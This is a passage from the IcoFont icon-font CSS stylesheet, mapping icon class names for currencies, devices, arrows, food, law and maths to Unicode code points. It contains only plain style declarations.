  content: "\e9b8";
}
.icofont-under-construction-alt:before {
  content: "\e9b9";
}
.icofont-under-construction:before {
  content: "\e9ba";
}
.icofont-vehicle-cement:before {
  content: "\e9bb";
}
.icofont-vehicle-crane:before {
  content: "\e9bc";
}
.icofont-vehicle-delivery-van:before {
  content: "\e9bd";
}
.icofont-vehicle-dozer:before {
  content: "\e9be";
}
.icofont-vehicle-excavator:before {
  content: "\e9bf";
}
.icofont-vehicle-trucktor:before {
  content: "\e9c0";
}
.icofont-vehicle-wrecking:before {
  content: "\e9c1";
}
.icofont-worker:before {
  content: "\e9c2";
}
.icofont-workers-group:before {
  content: "\e9c3";
}
.icofont-wrench:before {
  content: "\e9c4";
}
.icofont-afghani-false:before {
  content: "\e9c5";
}
.icofont-afghani-minus:before {
  content: "\e9c6";
}
.icofont-afghani-plus:before {
  content: "\e9c7";
}
.icofont-afghani-true:before {
  content: "\e9c8";
}
.icofont-afghani:before {
  content: "\e9c9";
}
.icofont-baht-false:before {
  content: "\e9ca";
}
.icofont-baht-minus:before {
  content: "\e9cb";
}
.icofont-baht-plus:before {
  content: "\e9cc";
}
.icofont-baht-true:before {
  content: "\e9cd";
}
.icofont-baht:before {
  content: "\e9ce";
}
.icofont-bitcoin-false:before {
  content: "\e9cf";
}
.icofont-bitcoin-minus:before {
  content: "\e9d0";
}
.icofont-bitcoin-plus:before {
  content: "\e9d1";
}
.icofont-bitcoin-true:before {
  content: "\e9d2";
}
.icofont-bitcoin:before {
  content: "\e9d3";
}
.icofont-dollar-flase:before {
  content: "\e9d4";
}
.icofont-dollar-minus:before {
  content: "\e9d5";
}
.icofont-dollar-plus:before {
  content: "\e9d6";
}
.icofont-dollar-true:before {
  content: "\e9d7";
}
.icofont-dollar:before {
  content: "\e9d8";
}
.icofont-dong-false:before {
  content: "\e9d9";
}
.icofont-dong-minus:before {
  content: "\e9da";
}
.icofont-dong-plus:before {
  content: "\e9db";
}
.icofont-dong-true:before {
  content: "\e9dc";
}
.icofont-dong:before {
  content: "\e9dd";
}
.icofont-euro-false:before {
  content: "\e9de";
}
.icofont-euro-minus:before {
  content: "\e9df";
}
.icofont-euro-plus:before {
  content: "\e9e0";
}
.icofont-euro-true:before {
  content: "\e9e1";
}
.icofont-euro:before {
  content: "\e9e2";
}
.icofont-frank-false:before {
  content: "\e9e3";
}
.icofont-frank-minus:before {
  content: "\e9e4";
}
.icofont-frank-plus:before {
  content: "\e9e5";
}
.icofont-frank-true:before {
  content: "\e9e6";
}
.icofont-frank:before {
  content: "\e9e7";
}
.icofont-hryvnia-false:before {
  content: "\e9e8";
}
.icofont-hryvnia-minus:before {
  content: "\e9e9";
}
.icofont-hryvnia-plus:before {
  content: "\e9ea";
}
.icofont-hryvnia-true:before {
  content: "\e9eb";
}
.icofont-hryvnia:before {
  content: "\e9ec";
}
.icofont-lira-false:before {
  content: "\e9ed";
}
.icofont-lira-minus:before {
  content: "\e9ee";
}
.icofont-lira-plus:before {
  content: "\e9ef";
}
.icofont-lira-true:before {
  content: "\e9f0";
}
.icofont-lira:before {
  content: "\e9f1";
}
.icofont-peseta-false:before {
  content: "\e9f2";
}
.icofont-peseta-minus:before {
  content: "\e9f3";
}
.icofont-peseta-plus:before {
  content: "\e9f4";
}
.icofont-peseta-true:before {
  content: "\e9f5";
}
.icofont-peseta:before {
  content: "\e9f6";
}
.icofont-peso-false:before {
  content: "\e9f7";
}
.icofont-peso-minus:before {
  content: "\e9f8";
}
.icofont-peso-plus:before {
  content: "\e9f9";
}
.icofont-peso-true:before {
  content: "\e9fa";
}
.icofont-peso:before {
  content: "\e9fb";
}
.icofont-pound-false:before {
  content: "\e9fc";
}
.icofont-pound-minus:before {
  content: "\e9fd";
}
.icofont-pound-plus:before {
  content: "\e9fe";
}
.icofont-pound-true:before {
  content: "\e9ff";
}
.icofont-pound:before {
  content: "\ea00";
}
.icofont-renminbi-false:before {
  content: "\ea01";
}
.icofont-renminbi-minus:before {
  content: "\ea02";
}
.icofont-renminbi-plus:before {
  content: "\ea03";
}
.icofont-renminbi-true:before {
  content: "\ea04";
}
.icofont-renminbi:before {
  content: "\ea05";
}
.icofont-riyal-false:before {
  content: "\ea06";
}
.icofont-riyal-minus:before {
  content: "\ea07";
}
.icofont-riyal-plus:before {
  content: "\ea08";
}
.icofont-riyal-true:before {
  content: "\ea09";
}
.icofont-riyal:before {
  content: "\ea0a";
}
.icofont-rouble-false:before {
  content: "\ea0b";
}
.icofont-rouble-minus:before {
  content: "\ea0c";
}
.icofont-rouble-plus:before {
  content: "\ea0d";
}
.icofont-rouble-true:before {
  content: "\ea0e";
}
.icofont-rouble:before {
  content: "\ea0f";
}
.icofont-rupee-false:before {
  content: "\ea10";
}
.icofont-rupee-minus:before {
  content: "\ea11";
}
.icofont-rupee-plus:before {
  content: "\ea12";
}
.icofont-rupee-true:before {
  content: "\ea13";
}
.icofont-rupee:before {
  content: "\ea14";
}
.icofont-taka-false:before {
  content: "\ea15";
}
.icofont-taka-minus:before {
  content: "\ea16";
}
.icofont-taka-plus:before {
  content: "\ea17";
}
.icofont-taka-true:before {
  content: "\ea18";
}
.icofont-taka:before {
  content: "\ea19";
}
.icofont-turkish-lira-false:before {
  content: "\ea1a";
}
.icofont-turkish-lira-minus:before {
  content: "\ea1b";
}
.icofont-turkish-lira-plus:before {
  content: "\ea1c";
}
.icofont-turkish-lira-true:before {
  content: "\ea1d";
}
.icofont-turkish-lira:before {
  content: "\ea1e";
}
.icofont-won-false:before {
  content: "\ea1f";
}
.icofont-won-minus:before {
  content: "\ea20";
}
.icofont-won-plus:before {
  content: "\ea21";
}
.icofont-won-true:before {
  content: "\ea22";
}
.icofont-won:before {
  content: "\ea23";
}
.icofont-yen-false:before {
  content: "\ea24";
}
.icofont-yen-minus:before {
  content: "\ea25";
}
.icofont-yen-plus:before {
  content: "\ea26";
}
.icofont-yen-true:before {
  content: "\ea27";
}
.icofont-yen:before {
  content: "\ea28";
}
.icofont-android-nexus:before {
  content: "\ea29";
}
.icofont-android-tablet:before {
  content: "\ea2a";
}
.icofont-apple-watch:before {
  content: "\ea2b";
}
.icofont-drawing-tablet:before {
  content: "\ea2c";
}
.icofont-earphone:before {
  content: "\ea2d";
}
.icofont-flash-drive:before {
  content: "\ea2e";
}
.icofont-game-console:before {
  content: "\ea2f";
}
.icofont-game-controller:before {
  content: "\ea30";
}
.icofont-game-pad:before {
  content: "\ea31";
}
.icofont-game:before {
  content: "\ea32";
}
.icofont-headphone-alt-1:before {
  content: "\ea33";
}
.icofont-headphone-alt-2:before {
  content: "\ea34";
}
.icofont-headphone-alt-3:before {
  content: "\ea35";
}
.icofont-headphone-alt:before {
  content: "\ea36";
}
.icofont-headphone:before {
  content: "\ea37";
}
.icofont-htc-one:before {
  content: "\ea38";
}
.icofont-imac:before {
  content: "\ea39";
}
.icofont-ipad:before {
  content: "\ea3a";
}
.icofont-iphone:before {
  content: "\ea3b";
}
.icofont-ipod-nano:before {
  content: "\ea3c";
}
.icofont-ipod-touch:before {
  content: "\ea3d";
}
.icofont-keyboard-alt:before {
  content: "\ea3e";
}
.icofont-keyboard-wireless:before {
  content: "\ea3f";
}
.icofont-keyboard:before {
  content: "\ea40";
}
.icofont-laptop-alt:before {
  content: "\ea41";
}
.icofont-laptop:before {
  content: "\ea42";
}
.icofont-macbook:before {
  content: "\ea43";
}
.icofont-magic-mouse:before {
  content: "\ea44";
}
.icofont-micro-chip:before {
  content: "\ea45";
}
.icofont-microphone-alt:before {
  content: "\ea46";
}
.icofont-microphone:before {
  content: "\ea47";
}
.icofont-monitor:before {
  content: "\ea48";
}
.icofont-mouse:before {
  content: "\ea49";
}
.icofont-mp3-player:before {
  content: "\ea4a";
}
.icofont-nintendo:before {
  content: "\ea4b";
}
.icofont-playstation-alt:before {
  content: "\ea4c";
}
.icofont-psvita:before {
  content: "\ea4d";
}
.icofont-radio-mic:before {
  content: "\ea4e";
}
.icofont-radio:before {
  content: "\ea4f";
}
.icofont-refrigerator:before {
  content: "\ea50";
}
.icofont-samsung-galaxy:before {
  content: "\ea51";
}
.icofont-surface-tablet:before {
  content: "\ea52";
}
.icofont-ui-head-phone:before {
  content: "\ea53";
}
.icofont-ui-keyboard:before {
  content: "\ea54";
}
.icofont-washing-machine:before {
  content: "\ea55";
}
.icofont-wifi-router:before {
  content: "\ea56";
}
.icofont-wii-u:before {
  content: "\ea57";
}
.icofont-windows-lumia:before {
  content: "\ea58";
}
.icofont-wireless-mouse:before {
  content: "\ea59";
}
.icofont-xbox-360:before {
  content: "\ea5a";
}
.icofont-arrow-down:before {
  content: "\ea5b";
}
.icofont-arrow-left:before {
  content: "\ea5c";
}
.icofont-arrow-right:before {
  content: "\ea5d";
}
.icofont-arrow-up:before {
  content: "\ea5e";
}
.icofont-block-down:before {
  content: "\ea5f";
}
.icofont-block-left:before {
  content: "\ea60";
}
.icofont-block-right:before {
  content: "\ea61";
}
.icofont-block-up:before {
  content: "\ea62";
}
.icofont-bubble-down:before {
  content: "\ea63";
}
.icofont-bubble-left:before {
  content: "\ea64";
}
.icofont-bubble-right:before {
  content: "\ea65";
}
.icofont-bubble-up:before {
  content: "\ea66";
}
.icofont-caret-down:before {
  content: "\ea67";
}
.icofont-caret-left:before {
  content: "\ea68";
}
.icofont-caret-right:before {
  content: "\ea69";
}
.icofont-caret-up:before {
  content: "\ea6a";
}
.icofont-circled-down:before {
  content: "\ea6b";
}
.icofont-circled-left:before {
  content: "\ea6c";
}
.icofont-circled-right:before {
  content: "\ea6d";
}
.icofont-circled-up:before {
  content: "\ea6e";
}
.icofont-collapse:before {
  content: "\ea6f";
}
.icofont-cursor-drag:before {
  content: "\ea70";
}
.icofont-curved-double-left:before {
  content: "\ea71";
}
.icofont-curved-double-right:before {
  content: "\ea72";
}
.icofont-curved-down:before {
  content: "\ea73";
}
.icofont-curved-left:before {
  content: "\ea74";
}
.icofont-curved-right:before {
  content: "\ea75";
}
.icofont-curved-up:before {
  content: "\ea76";
}
.icofont-dotted-down:before {
  content: "\ea77";
}
.icofont-dotted-left:before {
  content: "\ea78";
}
.icofont-dotted-right:before {
  content: "\ea79";
}
.icofont-dotted-up:before {
  content: "\ea7a";
}
.icofont-double-left:before {
  content: "\ea7b";
}
.icofont-double-right:before {
  content: "\ea7c";
}
.icofont-expand-alt:before {
  content: "\ea7d";
}
.icofont-hand-down:before {
  content: "\ea7e";
}
.icofont-hand-drag:before {
  content: "\ea7f";
}
.icofont-hand-drag1:before {
  content: "\ea80";
}
.icofont-hand-drag2:before {
  content: "\ea81";
}
.icofont-hand-drawn-alt-down:before {
  content: "\ea82";
}
.icofont-hand-drawn-alt-left:before {
  content: "\ea83";
}
.icofont-hand-drawn-alt-right:before {
  content: "\ea84";
}
.icofont-hand-drawn-alt-up:before {
  content: "\ea85";
}
.icofont-hand-drawn-down:before {
  content: "\ea86";
}
.icofont-hand-drawn-left:before {
  content: "\ea87";
}
.icofont-hand-drawn-right:before {
  content: "\ea88";
}
.icofont-hand-drawn-up:before {
  content: "\ea89";
}
.icofont-hand-grippers:before {
  content: "\ea8a";
}
.icofont-hand-left:before {
  content: "\ea8b";
}
.icofont-hand-right:before {
  content: "\ea8c";
}
.icofont-hand-up:before {
  content: "\ea8d";
}
.icofont-line-block-down:before {
  content: "\ea8e";
}
.icofont-line-block-left:before {
  content: "\ea8f";
}
.icofont-line-block-right:before {
  content: "\ea90";
}
.icofont-line-block-up:before {
  content: "\ea91";
}
.icofont-long-arrow-down:before {
  content: "\ea92";
}
.icofont-long-arrow-left:before {
  content: "\ea93";
}
.icofont-long-arrow-right:before {
  content: "\ea94";
}
.icofont-long-arrow-up:before {
  content: "\ea95";
}
.icofont-rounded-collapse:before {
  content: "\ea96";
}
.icofont-rounded-double-left:before {
  content: "\ea97";
}
.icofont-rounded-double-right:before {
  content: "\ea98";
}
.icofont-rounded-down:before {
  content: "\ea99";
}
.icofont-rounded-expand:before {
  content: "\ea9a";
}
.icofont-rounded-left-down:before {
  content: "\ea9b";
}
.icofont-rounded-left-up:before {
  content: "\ea9c";
}
.icofont-rounded-left:before {
  content: "\ea9d";
}
.icofont-rounded-right-down:before {
  content: "\ea9e";
}
.icofont-rounded-right-up:before {
  content: "\ea9f";
}
.icofont-rounded-right:before {
  content: "\eaa0";
}
.icofont-rounded-up:before {
  content: "\eaa1";
}
.icofont-scroll-bubble-down:before {
  content: "\eaa2";
}
.icofont-scroll-bubble-left:before {
  content: "\eaa3";
}
.icofont-scroll-bubble-right:before {
  content: "\eaa4";
}
.icofont-scroll-bubble-up:before {
  content: "\eaa5";
}
.icofont-scroll-double-down:before {
  content: "\eaa6";
}
.icofont-scroll-double-left:before {
  content: "\eaa7";
}
.icofont-scroll-double-right:before {
  content: "\eaa8";
}
.icofont-scroll-double-up:before {
  content: "\eaa9";
}
.icofont-scroll-down:before {
  content: "\eaaa";
}
.icofont-scroll-left:before {
  content: "\eaab";
}
.icofont-scroll-long-down:before {
  content: "\eaac";
}
.icofont-scroll-long-left:before {
  content: "\eaad";
}
.icofont-scroll-long-right:before {
  content: "\eaae";
}
.icofont-scroll-long-up:before {
  content: "\eaaf";
}
.icofont-scroll-right:before {
  content: "\eab0";
}
.icofont-scroll-up:before {
  content: "\eab1";
}
.icofont-simple-down:before {
  content: "\eab2";
}
.icofont-simple-left-down:before {
  content: "\eab3";
}
.icofont-simple-left-up:before {
  content: "\eab4";
}
.icofont-simple-left:before {
  content: "\eab5";
}
.icofont-simple-right-down:before {
  content: "\eab6";
}
.icofont-simple-right-up:before {
  content: "\eab7";
}
.icofont-simple-right:before {
  content: "\eab8";
}
.icofont-simple-up:before {
  content: "\eab9";
}
.icofont-square-down:before {
  content: "\eaba";
}
.icofont-square-left:before {
  content: "\eabb";
}
.icofont-square-right:before {
  content: "\eabc";
}
.icofont-square-up:before {
  content: "\eabd";
}
.icofont-stylish-down:before {
  content: "\eabe";
}
.icofont-stylish-left:before {
  content: "\eabf";
}
.icofont-stylish-right:before {
  content: "\eac0";
}
.icofont-stylish-up:before {
  content: "\eac1";
}
.icofont-swoosh-down:before {
  content: "\eac2";
}
.icofont-swoosh-left:before {
  content: "\eac3";
}
.icofont-swoosh-right:before {
  content: "\eac4";
}
.icofont-swoosh-up:before {
  content: "\eac5";
}
.icofont-thin-double-left:before {
  content: "\eac6";
}
.icofont-thin-double-right:before {
  content: "\eac7";
}
.icofont-thin-down:before {
  content: "\eac8";
}
.icofont-thin-left:before {
  content: "\eac9";
}
.icofont-thin-right:before {
  content: "\eaca";
}
.icofont-thin-up:before {
  content: "\eacb";
}
.icofont-abc:before {
  content: "\eacc";
}
.icofont-atom:before {
  content: "\eacd";
}
.icofont-award:before {
  content: "\eace";
}
.icofont-bell-alt:before {
  content: "\eacf";
}
.icofont-black-board:before {
  content: "\ead0";
}
.icofont-book-alt:before {
  content: "\ead1";
}
.icofont-book:before {
  content: "\ead2";
}
.icofont-brainstorming:before {
  content: "\ead3";
}
.icofont-certificate-alt-1:before {
  content: "\ead4";
}
.icofont-certificate-alt-2:before {
  content: "\ead5";
}
.icofont-certificate:before {
  content: "\ead6";
}
.icofont-education:before {
  content: "\ead7";
}
.icofont-electron:before {
  content: "\ead8";
}
.icofont-fountain-pen:before {
  content: "\ead9";
}
.icofont-globe-alt:before {
  content: "\eada";
}
.icofont-graduate-alt:before {
  content: "\eadb";
}
.icofont-graduate:before {
  content: "\eadc";
}
.icofont-group-students:before {
  content: "\eadd";
}
.icofont-hat-alt:before {
  content: "\eade";
}
.icofont-hat:before {
  content: "\eadf";
}
.icofont-instrument:before {
  content: "\eae0";
}
.icofont-lamp-light:before {
  content: "\eae1";
}
.icofont-medal:before {
  content: "\eae2";
}
.icofont-microscope-alt:before {
  content: "\eae3";
}
.icofont-microscope:before {
  content: "\eae4";
}
.icofont-paper:before {
  content: "\eae5";
}
.icofont-pen-alt-4:before {
  content: "\eae6";
}
.icofont-pen-nib:before {
  content: "\eae7";
}
.icofont-pencil-alt-5:before {
  content: "\eae8";
}
.icofont-quill-pen:before {
  content: "\eae9";
}
.icofont-read-book-alt:before {
  content: "\eaea";
}
.icofont-read-book:before {
  content: "\eaeb";
}
.icofont-school-bag:before {
  content: "\eaec";
}
.icofont-school-bus:before {
  content: "\eaed";
}
.icofont-student-alt:before {
  content: "\eaee";
}
.icofont-student:before {
  content: "\eaef";
}
.icofont-teacher:before {
  content: "\eaf0";
}
.icofont-test-bulb:before {
  content: "\eaf1";
}
.icofont-test-tube-alt:before {
  content: "\eaf2";
}
.icofont-university:before {
  content: "\eaf3";
}
.icofont-angry:before {
  content: "\eaf4";
}
.icofont-astonished:before {
  content: "\eaf5";
}
.icofont-confounded:before {
  content: "\eaf6";
}
.icofont-confused:before {
  content: "\eaf7";
}
.icofont-crying:before {
  content: "\eaf8";
}
.icofont-dizzy:before {
  content: "\eaf9";
}
.icofont-expressionless:before {
  content: "\eafa";
}
.icofont-heart-eyes:before {
  content: "\eafb";
}
.icofont-laughing:before {
  content: "\eafc";
}
.icofont-nerd-smile:before {
  content: "\eafd";
}
.icofont-open-mouth:before {
  content: "\eafe";
}
.icofont-rage:before {
  content: "\eaff";
}
.icofont-rolling-eyes:before {
  content: "\eb00";
}
.icofont-sad:before {
  content: "\eb01";
}
.icofont-simple-smile:before {
  content: "\eb02";
}
.icofont-slightly-smile:before {
  content: "\eb03";
}
.icofont-smirk:before {
  content: "\eb04";
}
.icofont-stuck-out-tongue:before {
  content: "\eb05";
}
.icofont-wink-smile:before {
  content: "\eb06";
}
.icofont-worried:before {
  content: "\eb07";
}
.icofont-file-alt:before {
  content: "\eb08";
}
.icofont-file-audio:before {
  content: "\eb09";
}
.icofont-file-avi-mp4:before {
  content: "\eb0a";
}
.icofont-file-bmp:before {
  content: "\eb0b";
}
.icofont-file-code:before {
  content: "\eb0c";
}
.icofont-file-css:before {
  content: "\eb0d";
}
.icofont-file-document:before {
  content: "\eb0e";
}
.icofont-file-eps:before {
  content: "\eb0f";
}
.icofont-file-excel:before {
  content: "\eb10";
}
.icofont-file-exe:before {
  content: "\eb11";
}
.icofont-file-file:before {
  content: "\eb12";
}
.icofont-file-flv:before {
  content: "\eb13";
}
.icofont-file-gif:before {
  content: "\eb14";
}
.icofont-file-html5:before {
  content: "\eb15";
}
.icofont-file-image:before {
  content: "\eb16";
}
.icofont-file-iso:before {
  content: "\eb17";
}
.icofont-file-java:before {
  content: "\eb18";
}
.icofont-file-javascript:before {
  content: "\eb19";
}
.icofont-file-jpg:before {
  content: "\eb1a";
}
.icofont-file-midi:before {
  content: "\eb1b";
}
.icofont-file-mov:before {
  content: "\eb1c";
}
.icofont-file-mp3:before {
  content: "\eb1d";
}
.icofont-file-pdf:before {
  content: "\eb1e";
}
.icofont-file-php:before {
  content: "\eb1f";
}
.icofont-file-png:before {
  content: "\eb20";
}
.icofont-file-powerpoint:before {
  content: "\eb21";
}
.icofont-file-presentation:before {
  content: "\eb22";
}
.icofont-file-psb:before {
  content: "\eb23";
}
.icofont-file-psd:before {
  content: "\eb24";
}
.icofont-file-python:before {
  content: "\eb25";
}
.icofont-file-ruby:before {
  content: "\eb26";
}
.icofont-file-spreadsheet:before {
  content: "\eb27";
}
.icofont-file-sql:before {
  content: "\eb28";
}
.icofont-file-svg:before {
  content: "\eb29";
}
.icofont-file-text:before {
  content: "\eb2a";
}
.icofont-file-tiff:before {
  content: "\eb2b";
}
.icofont-file-video:before {
  content: "\eb2c";
}
.icofont-file-wave:before {
  content: "\eb2d";
}
.icofont-file-wmv:before {
  content: "\eb2e";
}
.icofont-file-word:before {
  content: "\eb2f";
}
.icofont-file-zip:before {
  content: "\eb30";
}
.icofont-cycling-alt:before {
  content: "\eb31";
}
.icofont-cycling:before {
  content: "\eb32";
}
.icofont-dumbbell:before {
  content: "\eb33";
}
.icofont-dumbbells:before {
  content: "\eb34";
}
.icofont-gym-alt-1:before {
  content: "\eb35";
}
.icofont-gym-alt-2:before {
  content: "\eb36";
}
.icofont-gym-alt-3:before {
  content: "\eb37";
}
.icofont-gym:before {
  content: "\eb38";
}
.icofont-muscle-weight:before {
  content: "\eb39";
}
.icofont-muscle:before {
  content: "\eb3a";
}
.icofont-apple:before {
  content: "\eb3b";
}
.icofont-arabian-coffee:before {
  content: "\eb3c";
}
.icofont-artichoke:before {
  content: "\eb3d";
}
.icofont-asparagus:before {
  content: "\eb3e";
}
.icofont-avocado:before {
  content: "\eb3f";
}
.icofont-baby-food:before {
  content: "\eb40";
}
.icofont-banana:before {
  content: "\eb41";
}
.icofont-bbq:before {
  content: "\eb42";
}
.icofont-beans:before {
  content: "\eb43";
}
.icofont-beer:before {
  content: "\eb44";
}
.icofont-bell-pepper-capsicum:before {
  content: "\eb45";
}
.icofont-birthday-cake:before {
  content: "\eb46";
}
.icofont-bread:before {
  content: "\eb47";
}
.icofont-broccoli:before {
  content: "\eb48";
}
.icofont-burger:before {
  content: "\eb49";
}
.icofont-cabbage:before {
  content: "\eb4a";
}
.icofont-carrot:before {
  content: "\eb4b";
}
.icofont-cauli-flower:before {
  content: "\eb4c";
}
.icofont-cheese:before {
  content: "\eb4d";
}
.icofont-chef:before {
  content: "\eb4e";
}
.icofont-cherry:before {
  content: "\eb4f";
}
.icofont-chicken-fry:before {
  content: "\eb50";
}
.icofont-chicken:before {
  content: "\eb51";
}
.icofont-cocktail:before {
  content: "\eb52";
}
.icofont-coconut-water:before {
  content: "\eb53";
}
.icofont-coconut:before {
  content: "\eb54";
}
.icofont-coffee-alt:before {
  content: "\eb55";
}
.icofont-coffee-cup:before {
  content: "\eb56";
}
.icofont-coffee-mug:before {
  content: "\eb57";
}
.icofont-coffee-pot:before {
  content: "\eb58";
}
.icofont-cola:before {
  content: "\eb59";
}
.icofont-corn:before {
  content: "\eb5a";
}
.icofont-croissant:before {
  content: "\eb5b";
}
.icofont-crop-plant:before {
  content: "\eb5c";
}
.icofont-cucumber:before {
  content: "\eb5d";
}
.icofont-culinary:before {
  content: "\eb5e";
}
.icofont-cup-cake:before {
  content: "\eb5f";
}
.icofont-dining-table:before {
  content: "\eb60";
}
.icofont-donut:before {
  content: "\eb61";
}
.icofont-egg-plant:before {
  content: "\eb62";
}
.icofont-egg-poached:before {
  content: "\eb63";
}
.icofont-farmer-alt:before {
  content: "\eb64";
}
.icofont-farmer:before {
  content: "\eb65";
}
.icofont-fast-food:before {
  content: "\eb66";
}
.icofont-food-basket:before {
  content: "\eb67";
}
.icofont-food-cart:before {
  content: "\eb68";
}
.icofont-fork-and-knife:before {
  content: "\eb69";
}
.icofont-french-fries:before {
  content: "\eb6a";
}
.icofont-fruits:before {
  content: "\eb6b";
}
.icofont-grapes:before {
  content: "\eb6c";
}
.icofont-honey:before {
  content: "\eb6d";
}
.icofont-hot-dog:before {
  content: "\eb6e";
}
.icofont-ice-cream-alt:before {
  content: "\eb6f";
}
.icofont-ice-cream:before {
  content: "\eb70";
}
.icofont-juice:before {
  content: "\eb71";
}
.icofont-ketchup:before {
  content: "\eb72";
}
.icofont-kiwi:before {
  content: "\eb73";
}
.icofont-layered-cake:before {
  content: "\eb74";
}
.icofont-lemon-alt:before {
  content: "\eb75";
}
.icofont-lemon:before {
  content: "\eb76";
}
.icofont-lobster:before {
  content: "\eb77";
}
.icofont-mango:before {
  content: "\eb78";
}
.icofont-milk:before {
  content: "\eb79";
}
.icofont-mushroom:before {
  content: "\eb7a";
}
.icofont-noodles:before {
  content: "\eb7b";
}
.icofont-onion:before {
  content: "\eb7c";
}
.icofont-orange:before {
  content: "\eb7d";
}
.icofont-pear:before {
  content: "\eb7e";
}
.icofont-peas:before {
  content: "\eb7f";
}
.icofont-pepper:before {
  content: "\eb80";
}
.icofont-pie-alt:before {
  content: "\eb81";
}
.icofont-pie:before {
  content: "\eb82";
}
.icofont-pineapple:before {
  content: "\eb83";
}
.icofont-pizza-slice:before {
  content: "\eb84";
}
.icofont-pizza:before {
  content: "\eb85";
}
.icofont-plant:before {
  content: "\eb86";
}
.icofont-popcorn:before {
  content: "\eb87";
}
.icofont-potato:before {
  content: "\eb88";
}
.icofont-pumpkin:before {
  content: "\eb89";
}
.icofont-raddish:before {
  content: "\eb8a";
}
.icofont-restaurant-menu:before {
  content: "\eb8b";
}
.icofont-restaurant:before {
  content: "\eb8c";
}
.icofont-salt-and-pepper:before {
  content: "\eb8d";
}
.icofont-sandwich:before {
  content: "\eb8e";
}
.icofont-sausage:before {
  content: "\eb8f";
}
.icofont-soft-drinks:before {
  content: "\eb90";
}
.icofont-soup-bowl:before {
  content: "\eb91";
}
.icofont-spoon-and-fork:before {
  content: "\eb92";
}
.icofont-steak:before {
  content: "\eb93";
}
.icofont-strawberry:before {
  content: "\eb94";
}
.icofont-sub-sandwich:before {
  content: "\eb95";
}
.icofont-sushi:before {
  content: "\eb96";
}
.icofont-taco:before {
  content: "\eb97";
}
.icofont-tea-pot:before {
  content: "\eb98";
}
.icofont-tea:before {
  content: "\eb99";
}
.icofont-tomato:before {
  content: "\eb9a";
}
.icofont-watermelon:before {
  content: "\eb9b";
}
.icofont-wheat:before {
  content: "\eb9c";
}
.icofont-baby-backpack:before {
  content: "\eb9d";
}
.icofont-baby-cloth:before {
  content: "\eb9e";
}
.icofont-baby-milk-bottle:before {
  content: "\eb9f";
}
.icofont-baby-trolley:before {
  content: "\eba0";
}
.icofont-baby:before {
  content: "\eba1";
}
.icofont-candy:before {
  content: "\eba2";
}
.icofont-holding-hands:before {
  content: "\eba3";
}
.icofont-infant-nipple:before {
  content: "\eba4";
}
.icofont-kids-scooter:before {
  content: "\eba5";
}
.icofont-safety-pin:before {
  content: "\eba6";
}
.icofont-teddy-bear:before {
  content: "\eba7";
}
.icofont-toy-ball:before {
  content: "\eba8";
}
.icofont-toy-cat:before {
  content: "\eba9";
}
.icofont-toy-duck:before {
  content: "\ebaa";
}
.icofont-toy-elephant:before {
  content: "\ebab";
}
.icofont-toy-hand:before {
  content: "\ebac";
}
.icofont-toy-horse:before {
  content: "\ebad";
}
.icofont-toy-lattu:before {
  content: "\ebae";
}
.icofont-toy-train:before {
  content: "\ebaf";
}
.icofont-burglar:before {
  content: "\ebb0";
}
.icofont-cannon-firing:before {
  content: "\ebb1";
}
.icofont-cc-camera:before {
  content: "\ebb2";
}
.icofont-cop-badge:before {
  content: "\ebb3";
}
.icofont-cop:before {
  content: "\ebb4";
}
.icofont-court-hammer:before {
  content: "\ebb5";
}
.icofont-court:before {
  content: "\ebb6";
}
.icofont-finger-print:before {
  content: "\ebb7";
}
.icofont-gavel:before {
  content: "\ebb8";
}
.icofont-handcuff-alt:before {
  content: "\ebb9";
}
.icofont-handcuff:before {
  content: "\ebba";
}
.icofont-investigation:before {
  content: "\ebbb";
}
.icofont-investigator:before {
  content: "\ebbc";
}
.icofont-jail:before {
  content: "\ebbd";
}
.icofont-judge:before {
  content: "\ebbe";
}
.icofont-law-alt-1:before {
  content: "\ebbf";
}
.icofont-law-alt-2:before {
  content: "\ebc0";
}
.icofont-law-alt-3:before {
  content: "\ebc1";
}
.icofont-law-book:before {
  content: "\ebc2";
}
.icofont-law-document:before {
  content: "\ebc3";
}
.icofont-law-order:before {
  content: "\ebc4";
}
.icofont-law-protect:before {
  content: "\ebc5";
}
.icofont-law-scales:before {
  content: "\ebc6";
}
.icofont-law:before {
  content: "\ebc7";
}
.icofont-lawyer-alt-1:before {
  content: "\ebc8";
}
.icofont-lawyer-alt-2:before {
  content: "\ebc9";
}
.icofont-lawyer:before {
  content: "\ebca";
}
.icofont-legal:before {
  content: "\ebcb";
}
.icofont-pistol:before {
  content: "\ebcc";
}
.icofont-police-badge:before {
  content: "\ebcd";
}
.icofont-police-cap:before {
  content: "\ebce";
}
.icofont-police-car-alt-1:before {
  content: "\ebcf";
}
.icofont-police-car-alt-2:before {
  content: "\ebd0";
}
.icofont-police-car:before {
  content: "\ebd1";
}
.icofont-police-hat:before {
  content: "\ebd2";
}
.icofont-police-van:before {
  content: "\ebd3";
}
.icofont-police:before {
  content: "\ebd4";
}
.icofont-thief-alt:before {
  content: "\ebd5";
}
.icofont-thief:before {
  content: "\ebd6";
}
.icofont-abacus-alt:before {
  content: "\ebd7";
}
.icofont-abacus:before {
  content: "\ebd8";
}
.icofont-angle-180:before {
  content: "\ebd9";
}
.icofont-angle-45:before {
  content: "\ebda";
}
.icofont-angle-90:before {
  content: "\ebdb";
}
.icofont-angle:before {
  content: "\ebdc";
}
.icofont-calculator-alt-1:before {
  content: "\ebdd";
}
.icofont-calculator-alt-2:before {
  content: "\ebde";
}
.icofont-calculator:before {
  content: "\ebdf";
}
.icofont-circle-ruler-alt:before {
  content: "\ebe0";
}
.icofont-circle-ruler:before {
  content: "\ebe1";
}
.icofont-compass-alt-1:before {
  content: "\ebe2";
}
.icofont-compass-alt-2:before {
  content: "\ebe3";
}
.icofont-compass-alt-3:before {
  content: "\ebe4";
}
.icofont-compass-alt-4:before {
  content: "\ebe5";
}
.icofont-golden-ratio:before {
  content: "\ebe6";
}
.icofont-marker-alt-1:before {
  content: "\ebe7";
}
.icofont-marker-alt-2:before {
  content: "\ebe8";
}
.icofont-marker-alt-3:before {
  content: "\ebe9";
}
.icofont-marker:before {
  content: "\ebea";
}
.icofont-math:before {
  content: "\ebeb";
}
.icofont-mathematical-alt-1:before {
  content: "\ebec";
}
.icofont-mathematical-alt-2:before {
  content: "\ebed";
}
.icofont-mathematical:before {
  content: "\ebee";
}
.icofont-pen-alt-1:before {
  content: "\ebef";
}
.icofont-pen-alt-2:before {
  content: "\ebf0";
}
.icofont-pen-alt-3:before {
  content: "\ebf1";
}
.icofont-pen-holder-alt-1:before {
  content: "\ebf2";
}
.icofont-pen-holder:before {
  content: "\ebf3";
}
